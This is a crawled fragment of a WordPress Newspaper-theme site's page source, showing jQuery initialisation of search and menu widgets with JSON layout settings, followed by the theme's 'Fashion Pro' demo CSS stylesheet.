t_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_opacity":"0.5","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_6977d72a74fbf_rand","tdc_css_class":"td_uid_32_6977d72a74fbf_rand","tdc_css_class_style":"td_uid_32_6977d72a74fbf_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_6977d72a74fbf_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_37_6977d72a76667';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_37_6977d72a76667_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_46_6977d72a7e96c';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","show_form":"yes","tdicon":"td-icon-magnifier-thin-short","icon_color":"#000000","icon_color_h":"#bd00ff","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjciLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZSI6eyJtYXJnaW4tdG9wIjoiMTAiLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZV9tYXhfd2lkdGgiOjExNDAsImxhbmRzY2FwZV9taW5fd2lkdGgiOjEwMTl9","icon_padding":"2","icon_size":"eyJhbGwiOjE4LCJsYW5kc2NhcGUiOiIxNSJ9","float_block":"yes","form_offset":"3px","form_padding":"0","form_width":"eyJhbGwiOiI2MDBweCIsInBvcnRyYWl0IjoiNjAwcHgifQ==","input_padding":"5px 10px","input_border":"2px","input_radius":"0","btn_tdicon":"td-icon-line2-thin","btn_icon_size":"10","btn_icon_space":"10","f_input_font_family":"438","f_placeholder_font_family":"438","f_btn_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_spacing":"+3","f_btn_font_size":"10","f_btn_font_weight":"300","btn_bg":"#000000","btn_border_color":"#000000","btn_bg_h":"#5e4760","btn_border_color_h":"#5e4760","btn_color_h":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_icon_color":"#ffffff","arrow_color":"#282828","placeholder_color":"#d8d8d8","mc1_tl":"25","modules_on_row":"50%","image_height":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggMTBweCAxNXB4IiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMjBweCAxNXB4In0=","f_results_msg_font_family":"438","f_results_msg_font_spacing":"+2","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"10","f_title_font_family":"479","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"10","f_meta_font_transform":"uppercase","f_meta_font_spacing":"+2","f_meta_font_weight":"300","meta_bg":"#ffffff","results_msg_bg":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#efbfff","title_txt":"#000000","title_txt_hover":"#bd00ff","all_underline_height":"10","all_underline_color":"rgba(208,116,237,0.3)","author_txt":"#000000","author_txt_hover":"#bd00ff","f_input_font_size":"10","f_input_font_spacing":"+2","f_input_font_transform":"uppercase","el_class":"td-background-blend","input_border_color":"#000000","results_border":"0 2px 0 2px","results_border_color":"#000000","meta_margin":"20px -20px 0 0","results_bg":"#5e4760","f_results_msg_font_weight":"500","f_results_msg_font_style":"normal","form_border":"0","btn_padding":"0 15px 2px","art_title":"0 0 10px 0","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_text":"Search","btn_icon_pos":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_el":"","results_limit":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_opacity":"0.5","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_46_6977d72a7e96c_rand","tdc_css_class":"td_uid_46_6977d72a7e96c_rand","tdc_css_class_style":"td_uid_46_6977d72a7e96c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_46_6977d72a7e96c_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 22:05:46 -->

--- FILE ---
content_type: text/css
request_url: https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion_pro/demo_style.css?ver=9.8
body_size: 202
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Fashion Pro Demo
*/
.td-fashion-pro {
  /*
  Caption CSS
  */
}
.td-fashion-pro .td-background-blend .td_module_wrap .entry-thumb {
  transition: background-color 0.3s ease;
}
.td-fashion-pro .td-background-blend .td_module_wrap:hover .entry-thumb {
  background-color: #bd00ff;
  background-blend-mode: overlay;
}
.td-fashion-pro .tdb-aj-search .result-msg {
  border: 2px solid black;
}
.td-fashion-pro .wp-caption {
  position: relative;
}
.td-fashion-pro .wp-caption .wp-caption-text {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -180px;
  text-align: left;
  width: 250px;
  padding: 20px;
  background-color: #fff;
  border-left: solid 10px rgba(189, 0, 255, 0.56);
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-fashion-pro .wp-caption .wp-caption-text {
    left: -140px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-fashion-pro .wp-caption .wp-caption-text {
    left: -70px;
  }
}
@media (max-width: 767px) {
  .td-fashion-pro .wp-caption .wp-caption-text {
    top: auto;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
    width: 300px;
  }
}
.td-fashion-pro .tdb_loop .td-next-prev-wrap {
  text-align: center;
}
.td-fashion-pro .tdb_header_mega_menu .td-next-prev-wrap {
  text-align: center;
}
.td-fashion-pro #td-theme-settings .td-skin-buy a {
  background-color: #9f1fcc;
}
